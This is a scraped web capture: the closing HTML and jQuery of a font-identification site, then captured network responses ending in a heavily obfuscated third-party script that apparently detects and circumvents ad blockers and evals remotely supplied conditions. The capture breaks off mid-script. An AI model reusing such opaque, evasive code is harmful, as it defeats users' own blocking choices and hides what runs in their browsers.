					data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
					success: function(data){

					}
				});
	    });	$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});			$(document).on('click', ".setoptionsclass", function(e){
				var l = $('#loader');
				var o = $(this);
				var f = $('.setoptionsclass');
				var t = $('#main');
				if(!(o.hasClass('check'))){
					$(".setoptionsclass input[name=viewoptions]").removeClass('check');
					o.addClass('check');
					$.ajax({
						url: '/index.php', // Respond page
						type: "POST",
						data: f.serialize(),
						beforeSend: function(){
							l.show();
						},
						success: function(data){
							t.html(data);
							l.hide();
							loading_changing_fonts=true;
						}
					});
				}
			});
		
	});		
	
	
</script>


<script
  src="//d1ly52g9wjvbd2.cloudfront.net/js/jquery-ui.min.js" defer></script>
<link rel="stylesheet" href="//d1ly52g9wjvbd2.cloudfront.net/css1/jquery-ui.css" media="print" onload="this.media='all'">
<noscript><link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"></noscript>

<script>
$(function () {

   $(".image-with-tooltip").tooltip({

      content: function() {
        return  $(this).attr("data-original-title");
      }
   });
});
  $(document).ready(function() {
    $(".image-with-tooltip").tooltip({
      position: {
        my: "center bottom-20",
        at: "center top",
        using: function(position, feedback) {
          $(this).css(position);
          $("<div>")
            .addClass("tooltip")
            .text($(this).attr("data-original-title"))
            .appendTo("body")
            .fadeIn("fast");
        }
      },
      show: null,
      hide: {
        effect: "fade",
        duration: 200
      },
      open: function(event, ui) {
        ui.tooltip.hover(
          function() {
            $(this).stop(true).fadeTo(400, 1);
          },
          function() {
            $(this).fadeOut("400", function() {
              $(this).remove();
            });
          }
        );
      }
    });
  });
</script>
<script>

    var similar;
    function split( val ) {
      return val.split( /,\s*/ );
    }
    function extractLast( term ) {
      return split( term ).pop();
    }

 $( function() {

 
   
$( "#similartextid" )
      // don't navigate away from the field on tab when selecting an item
      .on( "keydown", function( event ) {
      
        if ( event.keyCode === $.ui.keyCode.TAB &&
            $( this ).autocomplete( "instance" ).menu.active ) {
          event.preventDefault();
        }

          if ($(this).attr('id')=='similartextid'){
            similar=0;
          }else{
            similar=1;
          }          
      })
      .autocomplete({
        source: function( request, response ) {

          $.getJSON( "/index.php", {
            p: "searchterm",
            s: '1',
            term: extractLast( request.term )
          }, response );
        },
        search: function() {
          // custom minLength
          var term = extractLast( this.value );
          if ( term.length < 2 ) {
            return false;
          }
        },
        focus: function() {
          // prevent value inserted on focus
          return false;
        },
        select: function( event, ui ) {
          //var terms = ( this.value + '<img height="15" src="'+this.img+'">');
          // remove the current input
          //terms.pop();
          // add the selected item
      var label = ui.item.url;

      window.location.href = label;          

          return false;
        },
        open: function(event, ui) {
          $(".ui-autocomplete").css("z-index", 10000);
        }               
      })
        .autocomplete( "instance" )._renderItem = function( ul, item ) {
        return $( "<div class='ui-menu-wfi'>"+item.id+". <span class='imgfix'><img src='"+item.img+"'></span><span class='imgfix1'>"+item.value+"</span></div>" ).appendTo( ul );
        };  
             
  } );
 

  $( document ).ajaxStop(function() {


  $( function() {

 
   
$( "#similartextid" )
      // don't navigate away from the field on tab when selecting an item
      .on( "keydown", function( event ) {
      
        if ( event.keyCode === $.ui.keyCode.TAB &&
            $( this ).autocomplete( "instance" ).menu.active ) {
          event.preventDefault();
        }

          if ($(this).attr('id')=='similartextid'){
            similar=0;
          }else{
            similar=1;
          }          
      })
      .autocomplete({
        source: function( request, response ) {

          $.getJSON( "/index.php", {
            p: "searchterm",
            s: '1',
            term: extractLast( request.term )
          }, response );
        },
        search: function() {
          // custom minLength
          var term = extractLast( this.value );
          if ( term.length < 2 ) {
            return false;
          }
        },
        focus: function() {
          // prevent value inserted on focus
          return false;
        },
        select: function( event, ui ) {
          //var terms = ( this.value + '<img height="15" src="'+this.img+'">');
          // remove the current input
          //terms.pop();
          // add the selected item
      var label = ui.item.url;

      window.location.href = label;          

          return false;
        },
        open: function(event, ui) {
          $(".ui-autocomplete").css("z-index", 10000);
        }               
      })
        .autocomplete( "instance" )._renderItem = function( ul, item ) {
        return $( "<div class='ui-menu-wfi'>"+item.id+". <span class='imgfix'><img src='"+item.img+"'></span><span class='imgfix1'>"+item.value+"</span></div>" ).appendTo( ul );
        };  
             
  } );


 } );
  </script>




<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
7adcb7bf-4a1d-4772-a233-0551aba6370d

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
96b25eb0-ff8d-4504-ae9a-1eec82f046d6

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/d3d3LndoYXRmb250aXMuY29t.js
body_size: 185003
content:
function a2x(i,x){const z=a2i();return a2x=function(H,V){H=H-0xdb;let K=z[H];return K;},a2x(i,x);}(function(i,x){const V1=a2x,z=i();while(!![]){try{const H=parseInt(V1(0x877))/0x1*(-parseInt(V1(0x1b7))/0x2)+-parseInt(V1(0xa9c))/0x3+-parseInt(V1(0x147))/0x4+parseInt(V1(0x6de))/0x5+-parseInt(V1(0x3a7))/0x6+-parseInt(V1(0x4e1))/0x7+-parseInt(V1(0x682))/0x8*(-parseInt(V1(0x549))/0x9);if(H===x)break;else z['push'](z['shift']());}catch(V){z['push'](z['shift']());}}}(a2i,0xd2639),((()=>{const se=a2x;var i={0x23b5:(V,K,Q)=>{'use strict';const V2=a2x;Q['d'](K,{'A':()=>C});let X='',q=V2(0x73e);try{var p;X=null!==(p=document[V2(0x73c)][V2(0x957)](V2(0x97e)))&&void 0x0!==p?p:V2(0x7d9);const U=document[V2(0x73c)][V2(0x957)](V2(0xc13))||document[V2(0x73c)][V2(0x957)](V2(0x43c));U&&(q=new URL(U,window[V2(0x282)][V2(0x400)])[V2(0x17a)]);}catch(M){}const C={'version':V2(0x915),'sdkVersion':X,'endpoint':q,'env':V2(0x245),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(V,K,Q)=>{'use strict';const V3=a2x;Q['d'](K,{'R0':()=>C,'WH':()=>q,'qj':()=>p,'w4':()=>M,'z3':()=>U}),Q(0xbb5);const X={'appendChild':Node[V3(0x90f)][V3(0x406)],'insertBefore':Node[V3(0x90f)][V3(0x148)]};function q(W,B){const V4=V3;B[V4(0x38b)]?X[V4(0x148)][V4(0xb85)](B[V4(0x1b1)],W,B[V4(0x38b)]):X[V4(0x406)][V4(0xb85)](B[V4(0xcc2)],W);}function p(W){const V5=V3;X[V5(0x406)][V5(0xb85)](document[V5(0xbe4)],W);}function C(W){const V6=V3,B=document[V6(0xc0a)](W[V6(0x161)]);for(const I of W[V6(0x21b)]())B[V6(0xf4b)](I,W[V6(0x957)](I));return B[V6(0xb4a)]=W[V6(0xb4a)],B;}function U(){const V7=V3;try{if(null!=window[V7(0x3b9)][V7(0x9ca)]&&V7(0x57c)===window[V7(0x3b9)][V7(0x9ca)][V7(0x57c)][V7(0x20e)])return!0x0;}catch(W){}return!0x1;}const M=W=>{const V8=V3;try{const B=new CSSStyleSheet();B[V8(0x71d)](V8(0x44a));const I=B[V8(0x178)][0x0][V8(0x488)];B[V8(0x178)][0x0][V8(0x488)]=W;const v=B[V8(0x178)][0x0][V8(0x488)];return v===I||v[V8(0xe6a)]()===W[V8(0xe6a)]()?W:v;}catch(L){return W;}};},0xff7:(V,K,Q)=>{'use strict';const V9=a2x;Q['d'](K,{'FA':()=>D,'H4':()=>R,'Ki':()=>i0,'jy':()=>J});var X=Q(0x1d7d),q=Q(0x4c5),C=Q(0x215e),U=Q(0x1974),M=Q(0x1fbd),W=Q(0x1b34),B=Q(0xbb5),I=Q(0x261a);let L,F;const O=V9(0xc04),P=V9(0x158);let j=0x0;function N(){const Vi=V9;return![Vi(0xf97),Vi(0x2fe)][Vi(0xea1)](i1=>location[Vi(0x68f)][Vi(0xedf)](i1))&&!window[Vi(0x4de)];}function D(){const Vx=V9;return q['A'][Vx(0x8a5)](P)||j[Vx(0x731)]();}async function R(i1){const Vz=V9;return Vz(0x5a3)===q['A'][Vz(0x8a5)](Vz(0x304),!0x1)||!(!(window[Vz(0x282)][Vz(0x240)]+window[Vz(0x282)][Vz(0xa31)])[Vz(0xf9b)](Vz(0x8a7))&&Vz(0x5a3)!==q['A'][Vz(0x8a5)](Vz(0x8a7),!0x1))||(void 0x0!==L?L:N()&&(0x0,W['aX'])()?(L=!0x0,G(i1)[Vz(0x8dc)](i2=>{const VH=Vz;let [i3,i4]=i2;L=i3,j=i4,q['A'][VH(0x41e)](P,j[VH(0x731)]()),(0x0,W['uD'])(i3);}),!0x0):([L,j]=await G(i1),q['A'][Vz(0x41e)](P,j[Vz(0x731)]()),(0x0,W['uD'])(L),L));}async function J(i1){const VV=V9;return VV(0x5a3)===q['A'][VV(0x8a5)](VV(0x304),!0x1)||(void 0x0!==F?F:N()&&![VV(0x63e),VV(0x2fe)][VV(0xea1)](i2=>location[VV(0x68f)][VV(0xedf)](i2))&&VV(0x5a3)===q['A'][VV(0x8a5)](O)?(Z(i1)[VV(0x8dc)](i2=>{const VK=VV;F=i2,q['A'][VK(0x41e)](O,i2[VK(0x731)]());}),!0x0):(F=await Z(i1),q['A'][VV(0x41e)](O,F[VV(0x731)]()),F));}async function G(i1){return await(async function(){const VQ=a2x;let i2=!0x1;try{const i3=document[VQ(0xc0a)](VQ(0x30f));i3[VQ(0xf4b)]('id',VQ(0xf1c)),document[VQ(0xbe4)][VQ(0x406)](i3),i3[VQ(0xf4b)](VQ(0x95e),VQ(0x372));const i4=['ad',VQ(0x4e3),VQ(0xf1c),VQ(0xc90),VQ(0xca4),VQ(0x8ad),VQ(0x4c1),VQ(0x6b8),VQ(0x2a8),VQ(0x2ce),VQ(0xf8e),VQ(0x7f7),VQ(0x7b7),VQ(0x641),VQ(0x4f7),VQ(0xb7e),VQ(0x7e4),VQ(0xd1e),VQ(0x375)];for(const i5 of i4){i3[VQ(0xdc5)]=i5,await(0x0,U['c'])(i7=>setTimeout(i7,0x1));const i6=window[VQ(0x113)](i3);if(VQ(0x7cb)===i6[VQ(0x77b)]||VQ(0x463)===i6[VQ(0x1c3)]){X['A'][VQ(0x25e)](VQ(0xecb)),i2=!0x0;break;}}document[VQ(0xbe4)][VQ(0x6c4)](i3);}catch(i7){X['A'][VQ(0x25e)](VQ(0xec8)[VQ(0x980)](i7));}return i2;}())?[!0x0,0x1]:await(async function(){const Vo=a2x,i2=XMLHttpRequest[Vo(0x731)]();return!(!i2[Vo(0xf9b)](Vo(0x7c9))||!i2[Vo(0xf9b)](Vo(0x7f2)))&&(X['A'][Vo(0x25e)](Vo(0x1fc)),!0x0);}())?[!0x0,0x2]:await async function(i2){const VX=a2x,i3=[];if(i2){for(const i5 of i2)VX(0x4e9)===i5[VX(0xb60)]&&i3[VX(0x424)]({'url':i5[VX(0xcb3)]});}const i4=window[VX(0x282)][VX(0x68f)][VX(0xedf)](VX(0x43b));return i4?i3[VX(0x424)]({'url':VX(0xc94)}):(i3[VX(0x424)]({'url':VX(0xe00),'mustIncludeStrings':[VX(0xca4)],'mustExcludeStrings':[VX(0x2e9)]}),C['A'][VX(0x8d9)]()||i3[VX(0x424)]({'url':VX(0x6b7),'mustIncludeStrings':[VX(0x910)],'mustExcludeStrings':[VX(0x2e9)]})),(await Promise[VX(0x476)]([...i3[VX(0xf2b)](i6=>S(i6[VX(0xcb3)],i6[VX(0xbab)],i6[VX(0x821)])),i4?Y():T()]))[VX(0xea1)](i6=>i6);}(i1)?[!0x0,0x3]:[!0x1,0x0];}async function Z(i1){const VM=V9;return!await async function(i2){const Vq=a2x,i3=i2[Vq(0x46d)]||[],i4=await Promise[Vq(0x476)](i2[Vq(0xcb3)][Vq(0xf2b)](async i5=>{const VU=Vq;try{return await(0x0,U['c'])((i6,i7)=>{const Vp=a2x;if(Vp(0x827)===i2[Vp(0xb60)]){const i8=new XMLHttpRequest();i8[Vp(0x12a)](Vp(0x52a),()=>{const VC=Vp;0x4===i8[VC(0xdb3)]&&(i8[VC(0x8e9)]>=0xc8&&i8[VC(0x8e9)]<0x12c||i3[VC(0xf9b)](i8[VC(0x8e9)])?i6():i7());}),i8[Vp(0x12a)](Vp(0xa4e),()=>i7()),i8[Vp(0xa61)](Vp(0xb99),i5),i8[Vp(0x6f1)]();}else{if(Vp(0xe3a)===i2[Vp(0xb60)]){if(C['A'][Vp(0x9d1)]())S(i5)[Vp(0x8dc)](i9=>i9?i7():i6())[Vp(0xf3c)](i7);else{const i9=new Image();i9[Vp(0x12a)](Vp(0x69e),()=>i6()),i9[Vp(0x12a)](Vp(0xa4e),()=>i7()),i9[Vp(0x43c)]=i5;}}else{if(Vp(0x4f0)===i2[Vp(0xb60)]){const ii=document[Vp(0xc0a)](Vp(0x4f0));ii[Vp(0x12a)](Vp(0x69e),()=>i6()),ii[Vp(0x12a)](Vp(0xa4e),()=>i7()),ii[Vp(0x43c)]=i5,document[Vp(0xbe4)][Vp(0x406)](ii);}}}}),!0x0;}catch(i6){return(0x0,M['I1'])()?(X['A'][VU(0x25e)](VU(0xe3e)[VU(0x980)](i2[VU(0xcb3)])),!0x0):(X['A'][VU(0x25e)](VU(0xdda)[VU(0x980)](i2[VU(0xcb3)],VU(0xc7a))),!0x1);}}));return i4[0x0]!==i4[0x1];}(null!=i1?i1:{'type':VM(0xe3a),'url':[VM(0xa35),VM(0x3ac)]});}async function S(i1){const VW=V9;let i2=arguments[VW(0xe4d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],i3=arguments[VW(0xe4d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const i4=await B['A'][VW(0x8a5)]()[VW(0x2e7)][VW(0xb85)](window,i1);if(i4[VW(0x4e4)])return!0x0;if(null===i4[VW(0xa8a)]&&VW(0xa93)===i4[VW(0xb60)])return!0x0;if(i4[VW(0x8e9)]<0xc8||i4[VW(0x8e9)]>=0x12c)return!0x0;const i5=await i4[VW(0x278)]();if(0x0===i5[VW(0xe4d)])return!0x0;if(!i2[VW(0x5e3)](i6=>i5[VW(0xf9b)](i6)))return!0x0;if(i3[VW(0xea1)](i6=>i5[VW(0xf9b)](i6)))return!0x0;}catch(i6){return(0x0,M['I1'])()?(X['A'][VW(0x25e)](VW(0x25b)[VW(0x980)](i1)),!0x1):(X['A'][VW(0x25e)](VW(0xf96)[VW(0x980)](i1,VW(0x2d9))),!0x0);}return!0x1;}async function Y(){const VB=V9,i1=document[VB(0xc0a)](VB(0xac2)),i2=await(0x0,U['c'])((i3,i4)=>{const VI=VB;var i5;i1[VI(0x95e)][VI(0x690)](VI(0x721),'0'),i1[VI(0x95e)][VI(0x690)](VI(0xf4a),'0'),i1[VI(0x95e)][VI(0x690)](VI(0x1c3),VI(0x463)),i1[VI(0x95e)][VI(0x690)](VI(0xf33),VI(0x7cb)),document[VI(0xbe4)][VI(0x406)](i1);const i6=null===(i5=I['A'][VI(0x8a5)](window)[VI(0xe15)][VI(0x8a5)][VI(0xb85)](i1,window))||void 0x0===i5?void 0x0:i5[VI(0xafb)];if(!i6)return i3(!0x1);i6[VI(0x7dc)][VI(0xa61)](),i6[VI(0x7dc)][VI(0xe0e)](VI(0x886)),i6[VI(0x7dc)][VI(0xe0d)]();const i7=i6[VI(0x7dc)][VI(0xc0a)](VI(0x4f0));i7[VI(0xf4b)](VI(0x43c),VI(0xc94)),i7[VI(0x12a)](VI(0x69e),()=>i3(!0x1)),i7[VI(0x12a)](VI(0xa4e),()=>i3(!0x0)),i6[VI(0x7dc)][VI(0xbe4)][VI(0x406)](i7);});return i1[VB(0x9e1)](),i2;}async function T(){const Vs=V9,i1=document[Vs(0xc0a)](Vs(0xac2)),i2=await(0x0,U['c'])((i3,i4)=>{const Vv=Vs;var i5;i1[Vv(0x95e)][Vv(0x690)](Vv(0x721),'0'),i1[Vv(0x95e)][Vv(0x690)](Vv(0xf4a),'0'),i1[Vv(0x95e)][Vv(0x690)](Vv(0x1c3),Vv(0x463)),i1[Vv(0x95e)][Vv(0x690)](Vv(0xf33),Vv(0x7cb)),document[Vv(0xbe4)][Vv(0x406)](i1);const i6=null===(i5=I['A'][Vv(0x8a5)](window)[Vv(0xe15)][Vv(0x8a5)][Vv(0xb85)](i1,window))||void 0x0===i5?void 0x0:i5[Vv(0xafb)];if(!i6)return i3(!0x0);i6[Vv(0x7dc)][Vv(0xa61)](),i6[Vv(0x7dc)][Vv(0xe0e)](Vv(0x886)),i6[Vv(0x7dc)][Vv(0xe0d)]();const i7=i6[Vv(0x7dc)][Vv(0xc0a)](Vv(0x4f0));i7[Vv(0xf4b)](Vv(0x43c),Vv(0xe00)),i7[Vv(0x12a)](Vv(0x69e),()=>{const VL=Vv;try{var i8;const i9=i6[VL(0xca4)];if(!i9)return i3(!0x0);if(!(null===(i8=Object[VL(0x8c9)](i9,VL(0xcad)))||void 0x0===i8?void 0x0:i8[VL(0x41e)]))return i3(!0x0);i3(!0x1);}catch(ii){return i3(!0x0);}}),i7[Vv(0x12a)](Vv(0xa4e),()=>i3(!0x0)),i6[Vv(0x7dc)][Vv(0xbe4)][Vv(0x406)](i7);});return i1[Vs(0x9e1)](),i2;}function i0(){const VA=V9,i1=q['A'][VA(0x8a5)](VA(0xf2a),!0x1,VA(0x89c));return!!i1&&!!i1[VA(0x3e9)](',')[0x4];}},0x215e:(V,K,Q)=>{'use strict';const Vg=a2x;Q['d'](K,{'A':()=>o});class o{static[Vg(0x57c)](){const VF=Vg;try{if(null!=window[VF(0x3b9)][VF(0x9ca)]&&VF(0x57c)===window[VF(0x3b9)][VF(0x9ca)][VF(0x57c)][VF(0x20e)])return!0x0;}catch(X){}return!0x1;}static[Vg(0x8d9)](){const Vh=Vg;try{if(o[Vh(0x57c)]())return!0x1;const X=navigator[Vh(0x43e)][Vh(0xe6a)](),q=[Vh(0x8aa)];return![Vh(0xb6c),Vh(0xdd5),Vh(0x858),Vh(0x506),Vh(0xae9),Vh(0xcd5),Vh(0x80e),Vh(0x2ca),Vh(0xc66),Vh(0xf00),Vh(0xde9),Vh(0x68e),Vh(0x494)][Vh(0xea1)](p=>X[Vh(0xf9b)](p))&&q[Vh(0xea1)](p=>X[Vh(0xf9b)](p));}catch(p){}return!0x1;}static[Vg(0xc8c)](){const Vy=Vg;try{if(o[Vy(0x57c)]())return!0x1;const X=navigator[Vy(0x43e)][Vy(0xe6a)]();if(X[Vy(0xf9b)](Vy(0x81b))||X[Vy(0xf9b)](Vy(0xd03)))return!0x0;const q=[Vy(0xc66)];return![Vy(0xb6c),Vy(0xdd5),Vy(0x858),Vy(0x506),Vy(0xae9),Vy(0xcd5),Vy(0x80e),Vy(0x2ca),Vy(0xf00),Vy(0xde9),Vy(0x68e),Vy(0x494)][Vy(0xea1)](p=>X[Vy(0xf9b)](p))&&q[Vy(0xea1)](p=>X[Vy(0xf9b)](p));}catch(p){}return!0x1;}static[Vg(0x9d1)](){const VO=Vg;try{const X=navigator[VO(0x43e)][VO(0xe6a)]();return X[VO(0xf9b)](VO(0x920))&&X[VO(0xf9b)](VO(0x810));}catch(q){}return!0x1;}static[Vg(0x9c4)](){const VP=Vg;try{return navigator[VP(0x43e)][VP(0xe6a)]()[VP(0xf9b)](VP(0x535));}catch(X){}return!0x1;}static[Vg(0xada)](){const Vj=Vg;return navigator[Vj(0x43e)][Vj(0xe6a)]()[Vj(0xf9b)](Vj(0xe2e));}}},0x140b:(V,K,Q)=>{'use strict';const VN=a2x;Q['d'](K,{'H$':()=>M,'Tq':()=>U,'fd':()=>W});var X=Q(0x4c5);const q=VN(0xcea),p=0x927c0,C=()=>{const Vl=VN,B=X['A'][Vl(0x8a5)](q);if(B)try{const I=Date[Vl(0xf7c)](),v=JSON[Vl(0x762)](atob(B))[Vl(0xad0)](L=>L[Vl(0xe34)]+p>I);X['A'][Vl(0x41e)](q,btoa(JSON[Vl(0xb57)](v)));}catch(L){}},U=()=>!window[VN(0x282)][VN(0x68f)][VN(0xedf)](VN(0x2fe)),M=B=>{const VE=VN;C();const I=X['A'][VE(0x8a5)](q);if(I)try{const v=JSON[VE(0x762)](atob(I)),L=Date[VE(0xf7c)](),A=v[VE(0x515)](g=>g[VE(0xcb3)]===B);if(!A||A[VE(0xe34)]+p<L)return;return A[VE(0x4d7)];}catch(g){return;}},W=(B,I)=>{const Vk=VN;C();const v=X['A'][Vk(0x8a5)](q);try{const L=v?JSON[Vk(0x762)](atob(v)):[],A=L[Vk(0x250)](g=>g[Vk(0xcb3)]===B);-0x1!==A?(L[A][Vk(0x4d7)]=I,L[A][Vk(0xe34)]=Date[Vk(0xf7c)]()):L[Vk(0x424)]({'url':B,'timestamp':Date[Vk(0xf7c)](),'blocked':I}),X['A'][Vk(0x41e)](q,btoa(JSON[Vk(0xb57)](L)));}catch(g){}};},0x1fc3:(V,K,Q)=>{'use strict';const Vf=a2x;Q['d'](K,{'A1':()=>F,'AG':()=>g,'M5':()=>l,'VE':()=>N,'VL':()=>v,'vR':()=>y,'z9':()=>s});var o=Q(0x6f7),X=Q(0x23b5),q=Q(0x261a),p=Q(0x1fae),C=Q(0x1791),U=Q(0x14a1),M=Q(0x1d7d),W=Q(0x215e),B=Q(0x197c),I=Q(0x140b);function s(E){const Vw=a2x,k=null==E?void 0x0:E[Vw(0xf2b)]((w,D)=>({'autoRecovery':w,'configIndex':D}))[Vw(0xad0)](w=>{const VD=Vw;let {autoRecovery:D}=w;return D[VD(0x782)];})[Vw(0x515)](w=>{const Vc=Vw;let {autoRecovery:D}=w;if(!D[Vc(0x13a)])return!0x0;try{if(eval(D[Vc(0x13a)][Vc(0x871)]))return!0x0;}catch(c){M['A'][Vc(0x25e)](Vc(0xb7c),c);}return!0x1;});return k;}function v(E,k,w){const Vd=a2x;try{const D=(0x0,o['Wq'])({'protectUrlContext':k,'url':w,'kind':o['MN'][Vd(0xc48)],'endpoint':X['A'][Vd(0x89f)]}),c=Vd(0x72c)[Vd(0x980)](D,'\x22]');if(!q['A'][Vd(0x8a5)](E)[Vd(0x608)][Vd(0xb85)](E[Vd(0x7dc)][Vd(0xbe4)],c)){const d=E[Vd(0x7dc)][Vd(0xc0a)](Vd(0x85a));d[Vd(0x565)]=Vd(0x2d6),d['as']=Vd(0x4f0),q['A'][Vd(0x8a5)](E)[Vd(0xdd8)][Vd(0x41e)][Vd(0xb85)](d,D),E[Vd(0x7dc)][Vd(0xbe4)][Vd(0x406)](d);}}catch(R){}}const L=[];let A=!0x1;function g(E,k,w){const VR=a2x;L[VR(0x424)](w),A||(A=!0x0,function D(){const Vm=VR,c=L[Vm(0xcee)]();if(!c)return void(A=!0x1);const d=E[Vm(0x7dc)][Vm(0xc0a)](Vm(0x4f0));d[Vm(0x43c)]=(0x0,o['Wq'])({'protectUrlContext':k,'url':c[Vm(0x43c)],'kind':o['MN'][Vm(0xc48)],'endpoint':X['A'][Vm(0x89f)]});for(const {name:R,value:m}of Array[Vm(0x3ed)](c[Vm(0x1f1)]))Vm(0x43c)!==R&&d[Vm(0xf4b)](R,m);c[Vm(0x61c)]||c[Vm(0x42f)]?(d[Vm(0x12a)](Vm(0x69e),()=>{const VJ=Vm;c[VJ(0xdf4)](new Event(VJ(0x69e)));}),d[Vm(0x12a)](Vm(0xa4e),()=>{const Vt=Vm,J=new Event(Vt(0xa4e));J[Vt(0xae1)]=!0x0,c[Vt(0xdf4)](J);}),E[Vm(0x7dc)][Vm(0xbe4)][Vm(0x406)](d),D()):(d[Vm(0x12a)](Vm(0x69e),()=>{const VG=Vm;c[VG(0xdf4)](new Event(VG(0x69e))),D();}),d[Vm(0x12a)](Vm(0xa4e),()=>{const Vu=Vm,J=new Event(Vu(0xa4e));J[Vu(0xae1)]=!0x0,c[Vu(0xdf4)](J),D();}),E[Vm(0x7dc)][Vm(0xbe4)][Vm(0x406)](d));}());}async function F(E,k,w){const VZ=a2x;if(!(0x0,I['Tq'])())return await h(E,k,w);const D=(0x0,I['H$'])(w);if(void 0x0!==D)return h(E,k,w)[VZ(0x8dc)](d=>{(0x0,I['fd'])(w,d);}),D;const c=await h(E,k,w);return(0x0,I['fd'])(w,c),c;}async function h(E,k,w){const VS=a2x;if(W['A'][VS(0xc8c)]()&&W['A'][VS(0xada)]())return await(0x0,B['p'])(k,w);const D=E[VS(0x7dc)][VS(0xc0a)](VS(0x85a));D[VS(0x565)]=VS(0x2d6),D['as']=VS(0x4f0),q['A'][VS(0x8a5)](E)[VS(0xdd8)][VS(0x41e)][VS(0xb85)](D,w);const c=new Promise(d=>{const Vn=VS;D[Vn(0x12a)](Vn(0x69e),()=>{const VY=Vn;try{E[VY(0x7dc)][VY(0xbe4)][VY(0x6c4)](D);}catch(R){}d(!0x1);}),D[Vn(0x12a)](Vn(0xa4e),()=>{const Ve=Vn;try{E[Ve(0x7dc)][Ve(0xbe4)][Ve(0x6c4)](D);}catch(R){}d(!0x0);});});return E[VS(0x7dc)][VS(0xbe4)][VS(0x406)](D),c;}function y(E,k,w){const Vr=a2x;if(w[Vr(0x400)]&&w[Vr(0xc0f)]instanceof Element&&!w[Vr(0xc0f)][Vr(0xaa5)]){w[Vr(0xc0f)][Vr(0xaa5)]=!0x0;const D=(0x0,o['Wq'])({'protectUrlContext':E,'url':w[Vr(0x400)],'kind':o['MN'][Vr(0x323)],'endpoint':X['A'][Vr(0x89f)]}),c=k[Vr(0x7dc)][Vr(0xc0a)](Vr(0x85a));Array[Vr(0x3ed)](w[Vr(0xc0f)][Vr(0x1f1)])[Vr(0x18c)](d=>{const Vb=Vr;c[Vb(0xf4b)](d[Vb(0x20e)],d[Vb(0xcbf)]);}),q['A'][Vr(0x8a5)](k)[Vr(0xdd8)][Vr(0x41e)][Vr(0xb85)](c,D),c[Vr(0xaa5)]=!0x0,w[Vr(0xc0f)][Vr(0x446)](Vr(0xd67),c);}}const O=[Vf(0xdf8),Vf(0x26a),Vf(0x281),Vf(0x6dc),Vf(0x705),Vf(0x401),Vf(0x1b2),Vf(0x5c1),Vf(0x6aa),Vf(0xd8d),Vf(0x3d8),Vf(0x583)],P=0x3,j=E=>{const VT=Vf;var k;if(VT(0x7cb)!==E[VT(0x95e)][VT(0x77b)]||!E[VT(0x45e)][VT(0xf9b)](VT(0x2a3)))return!0x1;if(E[VT(0x45e)][VT(0xe4d)]>0x2710)return!0x0;const w=null!==(k=E[VT(0x488)])&&void 0x0!==k?k:'';return O[VT(0xad0)](D=>w[VT(0xf9b)](D))[VT(0xe4d)]>=P;},N=(E,k,w)=>{const Va=Vf,D=u=>(0x0,p['Bo'])(k,u),d=u=>(0x0,p['pI'])(k,u),R=u=>(0x0,p['yu'])(k,u);try{for(const u of Array[Va(0x3ed)](w))if(u instanceof CSSStyleRule){if(!0x0!==u[Va(0xaa5)]){var m;if(!j(u)||null!==(m=k[Va(0x578)])&&void 0x0!==m&&m[Va(0xea1)](Z=>{const K0=Va;var S;return null===(S=u[K0(0x488)])||void 0x0===S?void 0x0:S[K0(0xf9b)](Z);})){var J,G;const Z=(0x0,C['Qw'])({'protectUrlContext':E,'selector':null!==(J=u[Va(0x488)])&&void 0x0!==J?J:'','idFilter':S=>(0x0,p['Bo'])(k,S),'attributeFilter':S=>(0x0,p['yu'])(k,S)});u[Va(0x488)]=null!==(G=u[Va(0x488)])&&void 0x0!==G&&G[Va(0xf9b)](Va(0x709))?Z:''[Va(0x980)](u[Va(0x488)],',')[Va(0x980)](Z);}for(let S=0x0;S<u[Va(0x95e)][Va(0xe4d)];S++){const Y=u[Va(0x95e)][S],b=u[Va(0x95e)][Y];Va(0xc2d)==typeof b&&b[Va(0xf9b)](Va(0xef0))&&(u[Va(0x95e)][Y]=(0x0,C['oY'])({'protectUrlContext':E,'value':b,'idFilter':D,'urlFilter':d,'attributeFilter':R}));}}N(E,k,u[Va(0x178)]),u[Va(0xaa5)]=!0x0;}else(u instanceof CSSMediaRule||u instanceof 